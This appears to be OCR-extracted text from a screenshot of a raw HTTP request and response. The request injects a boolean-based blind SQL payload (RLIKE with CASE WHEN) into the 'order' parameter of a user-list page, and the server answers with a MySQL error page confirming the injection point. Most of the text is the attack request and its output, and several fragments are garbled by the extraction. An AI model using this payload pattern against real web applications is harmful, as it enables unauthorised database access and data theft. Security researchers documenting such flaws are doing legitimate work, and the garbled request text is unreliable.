 GET
http:/ home_user_list.html?st=2&username=&page=&order=userid+RLIKE+
(%0dSELECT+(CASE+WHEN+(9061%3d9063)+THEN+1+ELSE+0x28+END)) HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signe change;v=b3;q=0.9
Referer: http:/ /home_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 12 Jul 2020 10:07:30 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Mon, 13 Jul 2020 10:07:30 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 251
<meta http-equiv='Content-Type' content='text/html;charset=aspxOE_CHARSET' /><div
style="position:absolute;font-size:11px;font-family:verdana,arial;background:#EBEBEB;padding:0.5em
;"><b>MySQL Error</b><br><b>Message</b>: MySQL Query Error<br></div>